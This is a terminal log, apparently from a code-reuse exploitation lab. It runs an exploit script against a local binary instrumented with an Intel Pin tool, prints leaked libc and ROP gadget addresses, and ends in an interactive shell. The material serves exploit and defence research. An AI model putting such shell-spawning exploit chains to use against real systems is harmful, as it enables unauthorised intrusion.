 8:54 taqini@q /home/taqini/Desktop/pin/source/tools/MyPinTool
% socat tcp-l:1234,fork exec:'pin -t ./obj-intel64/MyPinTool.so -- ./main'
===============================================
This application is instrumented by MyPinTool
===============================================
8:54 taqini@q /home/taqini/Desktop/XOP/ia64
% ./main.exp
[+] Opening connection to 127.0.0.1 on port 1234: Done
[*] '/home/taqini/Desktop/XOP/ia64/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7fdb96b20e80
[*] execve= 0x7fdb96ba0e30
[*] pppr= 0x7fdb96bbee84
[*] mmmc= 0x7fdb96bf56be
[*] poprax= 0x7fdb96aff9c8
[*] binsh= 0x7fdb96c6fe9a
[*] Switching to interactive mode
$ whoami
taqini
$ ls
001
3.txt
MyPinTool.cpp
a.c
a.out
a.txt
cop.txt
demo